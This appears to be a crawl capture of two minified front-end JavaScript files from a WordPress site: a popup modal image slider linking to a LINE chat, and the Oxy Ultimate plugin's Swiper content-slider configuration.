`}function EnvPopupModal_CheckBuilderPopup(){var n=window.location.search;n.toLowerCase().includes("ct_builder")||n.toLowerCase().includes("ct_inner")?console.log("Environment tools [PopupModal] - Popup is disable on builder."):EnvPopupModal_Constructure()}async function EnvPopupModal_Constructure(){EnvPopupModal_ComposeElementHTML(null,"div",[{key:"id",value:EnvPopupModalElementName},],null);var n={Id:"31777b59012e42118017df13ed677dd2",Name:"PopupModal",Environments:[{Key:"ImageSource1",Value:"https://service-cdn.webps.pro/prettybcr88v.2/PopupModal/img/envtoolspopup17570031676231128854.png"},{Key:"Alt1",Value:""},{Key:"SlideDelay",Value:"5"},{Key:"LinkUrl1",Value:"https://lin.ee/Ijuy9jt"},{Key:"IsEnabled",Value:"true"},{Key:"Target1",Value:"_blank"},{Key:"IsAlt1",Value:"false"}]};n&&n.Environments&&EnvPopupModal_ComposeData(n)}async function EnvPopupModal_ComposeData(n){var u,t,r,i,f,h;try{if(u=n.Environments.find(n=>n.Key.includes("IsEnabled")),u&&u.Value=="true"){for(console.log("Environment Tools [PopupModal] - Popup is enable."),envSlideDelay=n.Environments.find(n=>n.Key.includes("SlideDelay"))?.Value??5,t=n.Environments.filter(n=>n.Key.includes("ImageSource")).map(n=>n.Key.replaceAll("ImageSource","")),r=null,i=0;i<t.length;i++){var e=n.Environments.find(n=>n.Key=="ImageSource"+t[i])?.Value??null,o=n.Environments.find(n=>n.Key=="LinkUrl"+t[i])?.Value??null,s=n.Environments.find(n=>n.Key=="Target"+t[i])?.Value??null,c=n.Environments.find(n=>n.Key=="IsAlt"+t[i])?.Value==="true"?!0:!1,l=n.Environments.find(n=>n.Key=="Alt"+t[i])?.Value??null;e&&o&&s&&(f="",c&&(f='alt="'+l+'"'),r+=ENV_POPUPMODAL_HTML_TEMPLATE_ITEM(e,o,s,f))}if(r)h=ENV_POPUPMODAL_HTML_TEMPLATE(r,t.length),EnvPopupModal_ComposeElementScriptHTML(document.getElementById(EnvPopupModalElementName),h),EnvPopupModal_Constructor(),EnvPopupModalToggle();else throw{};}else console.log("Environment Tools [PopupModal] - Popup is disable.")}catch(a){console.log("Environment Tools [PopupModal] - Popup is not available because information incorrect.")}}function EnvPopupModal_Remove(){document.getElementById(EnvPopupModalElementName).remove()}function EnvPopupModal_ComposeElementHTML(n,t,i,r){var u=document.createElement(t),f;i.forEach(n=>{u.setAttribute(n.key,n.value)});r!==null&&(u.innerHTML=r);n===null?document.body.insertBefore(u,document.body.firstChild):(f=document.getElementById(n),f.appendChild(u))}function EnvPopupModal_ComposeElementHTMLInside(n,t){var i=document.getElementById(n);i.innerHTML=t}function EnvPopupModal_ComposeElementScriptHTML(n,t){n.innerHTML=t;Array.from(n.querySelectorAll("script")).forEach(n=>{var t=document.createElement("script");Array.from(n.attributes).forEach(n=>t.setAttribute(n.name,n.value));t.appendChild(document.createTextNode(n.innerHTML));n.parentNode.replaceChild(t,n)})}function EnvPopupModal_Constructor(){EnvPopupModalWindowLoad();EnvSlideWindowLoad()}function EnvPopupModalWindowLoad(){window.addEventListener("click",this.EnvPopupModalWindowOnClick)}function EnvPopupModalWindowOnClick(n){n.target===document.querySelector(".env-popup-modal")&&this.EnvPopupModalToggle()}async function EnvPopupModalToggle(){document.querySelector(".env-popup-modal").classList.toggle("show");document.querySelector(".env-popup-modal").classList.contains("show")===!1?EnvPopupModal_Remove():EnvSlideDelayForward(envSlideDelay)}function EnvSlideWindowLoad(){EnvSlideAddEventListener();var n=document.querySelector(".env-slide-control .backward"),t=document.querySelector(".env-slide-control .forward"),i=document.querySelectorAll(".env-slide-indicator");n.addEventListener("click",this.EnvSlideBackwardForwardClick);t.addEventListener("click",this.EnvSlideBackwardForwardClick);i.forEach(n=>{n.addEventListener("click",this.EnvSlideBackwardForwardLabelClick)})}function EnvSlideAddEventListener(){for(var i,t=document.querySelectorAll(".env-slide-track-item"),n=0;n<t.length;n++)i=n*100,t[n].style.transform="translateX("+i+"%)",document.querySelector(".env-slide-indicators").insertAdjacentHTML("beforeend",'<label class="env-slide-indicator"><\/label>'),document.querySelectorAll(".env-slide-indicator")[n].setAttribute("data-for",n+1);document.querySelectorAll(".env-slide-indicator")[0].classList.add("active")}function EnvSlideDelayForward(n=5){if(n!=0&&document.querySelector(".env-popup-modal")?.classList.contains("show")!==!1){var t=document.querySelector(".env-slide-track").getAttribute("data-slidetotal");t<=1||setTimeout(()=>{document.querySelector(".env-slide-control .forward")&&document.querySelector(".env-slide-control .forward").click(),EnvSlideDelayForward(n)},n*1e3)}}function EnvSlideBackwardForwardClick(n){var u=document.querySelector(".env-slide-track"),r=u.getAttribute("data-slide")*1,s=u.getAttribute("data-slidetotal")*1,f=r-1,h=r+1,c=u.getAttribute("data-slidetotal")-1,o,e,t,i;if(s>1)if(n.target.className.includes("backward"))if(r>1){for(t=0;t<=c;t++)t<f?(i=(f-1-t)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX(-"+i+"%)"):t>=f&&(i=(t+1-f)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+i+"%)");u.setAttribute("data-slide",f);document.querySelectorAll(".env-slide-indicator")[f].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[f-1].classList.add("active")}else{for(e=document.querySelectorAll(".env-slide-track-item"),o=e.length,t=o-1;t>=0;t--)i=(t-(o-1))*100,e[t].style.transform="translateX("+i+"%)";u.setAttribute("data-slide",o);document.querySelectorAll(".env-slide-indicator")[0].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[o-1].classList.add("active")}else if(r<s){for(t=0;t<s;t++)t<=r?(i=(r-t)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX(-"+i+"%)"):t>r&&(i=(t-r)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+i+"%)");u.setAttribute("data-slide",h);document.querySelectorAll(".env-slide-indicator")[r-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[h-1].classList.add("active")}else{for(e=document.querySelectorAll(".env-slide-track-item"),t=0;t<e.length;t++)i=t*100,e[t].style.transform="translateX("+i+"%)";u.setAttribute("data-slide",1);document.querySelectorAll(".env-slide-indicator")[e.length-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[0].classList.add("active")}}function EnvSlideBackwardForwardLabelClick(n){for(var r,u=document.querySelector(".env-slide-track"),f=u.getAttribute("data-slide")*1,i=n.target.getAttribute("data-for"),e=document.querySelectorAll(".env-slide-indicator").length,t=0;t<i-1;t++)r=(t-(i-1))*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+r+"%)";for(t=i;t<e;t++)r=(t-(i-1))*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+r+"%)";u.setAttribute("data-slide",i);document.querySelectorAll(".env-slide-track-item")[i-1].style.transform="translateX(0%)";document.querySelectorAll(".env-slide-indicator")[f-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[i-1].classList.add("active")}var EnvPopupModalElementName="EnvPopupModalThisElement",envSlideDelay="5";EnvPopupModal_CheckBuilderPopup()

--- FILE ---
content_type: application/javascript
request_url: https://prettybcr88vip.com/wp-content/plugins/oxy-ultimate/assets/js/ou-content-slider.js?ver=1738957195
body_size: 1190
content:
!function(n){(OUContentSlider=function(e){this.id=e.id,this.compClass="."+e.id,this.elements="",this.slidesPerView=e.slidesPerView,this.slidesPerColumn=e.slidesPerColumn,this.slidesToScroll=e.slidesToScroll,this.settings=e,this.swipers={},"undefined"==typeof Swiper?n(window).on("load",n.proxy(function(){"undefined"!=typeof Swiper&&this._init()},this)):this._init();var t=new CustomEvent("ouContentSlider",{detail:{swiper:this.swipers.main}});document.querySelector("."+e.id).dispatchEvent(t)}).prototype={id:"",compClass:"",elements:"",slidesPerView:{},slidesToScroll:{},settings:{},swipers:{},_init:function(){var e,t;this.elements={mainSwiper:this.compClass},this.elements.swiperSlide=n(this.elements.mainSwiper).find(".swiper-slide"),this._getSlidesCount()<=1||(e=this._getSwiperOptions(),this.swipers.main=new Swiper(this.elements.mainSwiper,e.main),n((t=this).compClass).on("mouseenter",function(e){t.settings.pause_on_hover&&t.swipers.main.autoplay.stop()}),n(this.compClass).on("mouseleave",function(e){t.settings.pause_on_hover&&t.swipers.main.autoplay.start()}))},_getEffect:function(){return this.settings.effect},_getSlidesCount:function(){return this.elements.swiperSlide.length},_getInitialSlide:function(){return this.settings.initialSlide},_getSpaceBetween:function(){var e=this.settings.spaceBetween.desktop,e=parseInt(e);return e=isNaN(e)?10:e},_getSpaceBetweenTablet:function(){var e=this.settings.spaceBetween.tablet,e=parseInt(e);return e=isNaN(e)?this._getSpaceBetween():e},_getSpaceBetweenLandscape:function(){var e=this.settings.spaceBetween.landscape,e=parseInt(e);return e=isNaN(e)?this._getSpaceBetweenTablet():e},_getSpaceBetweenPortrait:function(){var e=this.settings.spaceBetween.portrait,e=parseInt(e);return e=isNaN(e)?this._getSpaceBetweenLandscape():e},_getSlidesPerView:function(){var e=this.slidesPerView.desktop;return Math.min(this._getSlidesCount(),+e)},_getSlidesPerViewTablet:function(){var e=this.slidesPerView.tablet;return(e=""!==e&&0!==e?e:this.slidesPerView.desktop)||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerViewLandscape:function(){var e=this.slidesPerView.landscape;return(e=""!==e&&0!==e?e:this._getSlidesPerViewTablet())||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerViewPortrait:function(){var e=this.slidesPerView.portrait;return(e=""!==e&&0!==e?e:this._getSlidesPerViewLandscape())||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerColumn:function(){return this.slidesPerColumn.desktop},_getSlidesPerColumnTablet:function(){var e=this.slidesPerColumn.tablet;return(e=""!==e&&0!==e?e:this.slidesPerColumn.desktop)||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesPerColumnLandscape:function(){var e=this.slidesPerColumn.landscape;return(e=""!==e&&0!==e?e:this._getSlidesPerColumnTablet())||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesPerColumnPortrait:function(){var e=this.slidesPerColumn.portrait;return(e=""!==e&&0!==e?e:this._getSlidesPerColumnLandscape())||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesToScroll:function(e){return"slide"===this._getEffect()?(e=this.slidesToScroll[e],Math.min(this._getSlidesCount(),+e||1)):1},_getSlidesToScrollDesktop:function(){return this._getSlidesToScroll("desktop")},_getSlidesToScrollTablet:function(){return this._getSlidesToScroll("tablet")},_getSlidesToScrollLandscape:function(){return this._getSlidesToScroll("landscape")},_getSlidesToScrollPortrait:function(){return this._getSlidesToScroll("portrait")},_getSwiperOptions:function(){var e=this.settings.breakpoint.desktop,t=this.settings.breakpoint.tablet,s=this.settings.breakpoint.landscape,i=(portrait_breakpoint=this.settings.breakpoint.portrait,compClass=this.compClass,{navigation:{prevEl:n(compClass).closest(".oxy-ou-content-slider").find(".ou-swiper-button-prev")[0],nextEl:n(compClass).closest(".oxy-ou-content-slider").find(".ou-swiper-button-next")[0]},pagination:{el:compClass+" .swiper-pagination",type:this.settings.pagination,dynamicBullets:this.settings.dynamicBullets,clickable:!0},grabCursor:!1,effect:this._getEffect(),initialSlide:this._getInitialSlide(),slidesPerView:this._getSlidesPerView(),slidesPerColumn:this._getSlidesPerColumn(),slidesPerColumnFill:"row",slidesPerGroup:this._getSlidesToScrollDesktop(),spaceBetween:this._getSpaceBetween(),centeredSlides:this.settings.centered,loop:this.settings.loop,speed:this.settings.speed,autoHeight:this.settings.autoHeight,breakpoints:{}});return this.settings.isBuilderActive&&"edit"==this.settings.builderPreview&&(i.simulateTouch=!1,i.shortSwipes=!1,i.longSwipes=!1,i.preventClicks=!1,i.preventClicksPropagation=!1,i.preventInteractionOnTransition=!0,i.touchStartPreventDefault=!1),this.settings.isBuilderActive||!1===this.settings.autoplay_speed||(i.autoplay={delay:this.settings.autoplay_speed,disableOnInteraction:!!this.settings.pause_on_interaction}),"cube"!==this._getEffect()&&"fade"!==this._getEffect()&&(i.breakpoints[e]={slidesPerView:this._getSlidesPerView(),slidesPerColumn:this._getSlidesPerColumn(),slidesPerGroup:this._getSlidesToScrollDesktop(),spaceBetween:this._getSpaceBetween()},i.breakpoints[t]={slidesPerView:this._getSlidesPerViewTablet(),slidesPerColumn:this._getSlidesPerColumnTablet(),slidesPerGroup:this._getSlidesToScrollTablet(),spaceBetween:this._getSpaceBetweenTablet()},i.breakpoints[s]={slidesPerView:this._getSlidesPerViewLandscape(),slidesPerColumn:this._getSlidesPerColumnLandscape(),slidesPerGroup:this._getSlidesToScrollLandscape(),spaceBetween:this._getSpaceBetweenLandscape()},i.breakpoints[portrait_breakpoint]={slidesPerView:this._getSlidesPerViewPortrait(),slidesPerColumn:this._getSlidesPerColumnPortrait(),slidesPerGroup:this._getSlidesToScrollPortrait(),spaceBetween:this._getSpaceBetweenPortrait()}),"cube"==this._getEffect()&&(i.cubeEffect={shadow:!0,slideShadows:!0,shadowOffset:20,shadowScale:.94}),"coverflow"===this.settings.type&&(i.effect="coverflow"),{main:i}},_onElementChange:function(e){0===e.indexOf("width")&&this.swipers.main.onResize(),0===e.indexOf("spaceBetween")&&this._updateSpaceBetween(this.swipers.main,e)},_updateSpaceBetween:function(e,t){var s,i=this._getSpaceBetween(),t=t.match("space_between_(.*)");t?(s={tablet:this.settings.breakpoint.tablet,landscape:this.settings.breakpoint.landscape,portrait:this.settings.breakpoint.portrait},e.params.breakpoints[s[t[1]]].spaceBetween=i):e.originalParams.spaceBetween=i,e.params.spaceBetween=i,e.onResize()}}}(jQuery);